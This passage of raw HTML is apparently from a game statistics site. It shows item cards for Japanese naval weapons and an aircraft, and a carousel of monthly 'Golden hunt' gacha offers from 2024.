                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--4">Legendary</span>
                    Cannon
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/cannon/127-cm40-type-89-naval-gun-127-mm-19fwukhm">12.7 cm/40 Type 89 naval gun (127 mm)</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/cannon/127-cm40-type-89-naval-gun-127-mm-19fwukhm">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/aircraft/strike-fighter/nakajima-e8n-qb83irgy">

                    <div class="rarity-triangle rarity-triangle--rarity-4"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">1X</div>
                            <div class="small-card__locked">
                    <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>                    <span class="sr-only">Locked</span>
                </div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/YamatoAircraft.jpeg?v=97aa8845"
         alt="Nakajima E8N"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/YamatoAircraft.jpeg?v=97aa8845 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/YamatoAircraft.jpeg?v=97aa8845 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/YamatoAircraft.jpeg?v=97aa8845 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/YamatoAircraft.jpeg?v=97aa8845 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/YamatoAircraft.jpeg?v=97aa8845" alt="Nakajima E8N" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--4">Legendary</span>
                    Strike fighter
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/aircraft/strike-fighter/nakajima-e8n-qb83irgy">Nakajima E8N</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/aircraft/strike-fighter/nakajima-e8n-qb83irgy">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/autocannon/127-cm40-type-89-127-mm-69v8nawa">

                    <div class="rarity-triangle rarity-triangle--rarity-4"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">6X</div>
                            <div class="small-card__locked">
                    <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>                    <span class="sr-only">Locked</span>
                </div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato127mm.jpeg?v=2b638591"
         alt="12.7 cm/40 Type 89 (127 mm)"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato127mm.jpeg?v=2b638591 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato127mm.jpeg?v=2b638591 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato127mm.jpeg?v=2b638591 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato127mm.jpeg?v=2b638591 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato127mm.jpeg?v=2b638591" alt="12.7 cm/40 Type 89 (127 mm)" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--4">Legendary</span>
                    Autocannon
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/autocannon/127-cm40-type-89-127-mm-69v8nawa">12.7 cm/40 Type 89 (127 mm)</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/autocannon/127-cm40-type-89-127-mm-69v8nawa">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/autocannon/type-93-13-mm-bxagm6hg">

                    <div class="rarity-triangle rarity-triangle--rarity-4"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">20X</div>
                            <div class="small-card__locked">
                    <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>                    <span class="sr-only">Locked</span>
                </div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato13mm.jpeg?v=c2b61c8e"
         alt="Type 93 (13 mm)"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato13mm.jpeg?v=c2b61c8e 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato13mm.jpeg?v=c2b61c8e 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato13mm.jpeg?v=c2b61c8e 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato13mm.jpeg?v=c2b61c8e 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato13mm.jpeg?v=c2b61c8e" alt="Type 93 (13 mm)" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--4">Legendary</span>
                    Autocannon
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/autocannon/type-93-13-mm-bxagm6hg">Type 93 (13 mm)</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/autocannon/type-93-13-mm-bxagm6hg">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/air-defence/type-96-25-mm-ejvnc5eg">

                    <div class="rarity-triangle rarity-triangle--rarity-4"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">24X</div>
                            <div class="small-card__locked">
                    <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>                    <span class="sr-only">Locked</span>
                </div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/YamatoAA27mm.jpeg?v=c42393f0"
         alt="Type 96 (25 mm)"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/YamatoAA27mm.jpeg?v=c42393f0 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/YamatoAA27mm.jpeg?v=c42393f0 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/YamatoAA27mm.jpeg?v=c42393f0 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/YamatoAA27mm.jpeg?v=c42393f0 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/YamatoAA27mm.jpeg?v=c42393f0" alt="Type 96 (25 mm)" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--4">Legendary</span>
                    Air defense
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/air-defence/type-96-25-mm-ejvnc5eg">Type 96 (25 mm)</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/air-defence/type-96-25-mm-ejvnc5eg">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
        </div>

            <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="ezb ezb-fw">
                                    <div id="ezoic-pub-ad-placeholder-107">
                    </div>

                    <script>
                        ezstandalone.cmd.push(function() {
                            ezstandalone.showAds(107);
                        });
                    </script>
                            </div>
        </div>
    </div>
    
    
                        <div class="detail-view-wrapper">

        <div class="js-embla">

            <div class="mws-carousel-header">
                <div class="item-list-title">
                    <h2>Gacha</h2>
                    <div class="item-list-title__count">11</div>
                </div>
                <div class="mws-carousel-header__controls">

                </div>
            </div>

            <div class="embla">
                <div class="embla__container">
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-4enzkjfu" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">November 2024</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-iwak5zk8" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">October 2024</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-7bsyakjv" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">September 2024</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-407fdylc" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">August 2024</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-eenwpmut" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">July 2024</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-7yx2d4ya" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
